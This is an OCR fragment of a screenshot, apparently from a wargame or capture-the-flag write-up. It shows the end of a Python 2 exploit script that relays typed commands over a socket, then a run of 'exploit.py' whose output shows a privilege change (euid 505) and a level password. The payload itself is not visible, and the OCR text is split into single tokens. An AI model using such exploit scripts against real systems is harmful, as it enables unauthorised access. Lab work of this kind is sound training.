
while
True
:

cmd
=
raw_input
(
'$ '
)
if
cmd
==
'exit'
:

                s.
close
(
)
break
        s.
send
(
cmd
+
'
\n
'
)
        result 
=
 s.
recv
(
1024
)
print
 result

s.
close
(
)
$ python exploit.py

dark_stone : how fresh meat you are!

you :

$ my-pass

euid = 505

let there be light